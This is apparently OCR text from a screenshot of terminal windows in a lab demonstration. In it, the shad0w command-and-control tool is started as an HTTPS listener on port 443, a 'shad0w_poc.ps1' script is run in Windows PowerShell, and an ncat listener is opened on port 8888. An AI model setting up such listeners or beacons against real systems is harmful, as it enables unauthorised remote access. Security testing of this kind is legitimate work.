 Terminal - root@xyz-virtual-...
Terminal - root@xyz-vi
File Edit View Terminal Tabs Help
root@xyz-virtual-machine:~/shad0w# python3 shad0w.py listen
SHADOW
[i] Starting HTTPS server (0.0.0.0:443)
shad0w ➤
No Active Beacon
Select Windows PowerShell
PS C:\Users\bob\Downloads> .\shad0w_poc.ps1
Windows PowerShell
PS C:\Users\bob\Downloads\ncat-portable-5.59BETA1> .\ncat.exe -lvp 8888
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:8888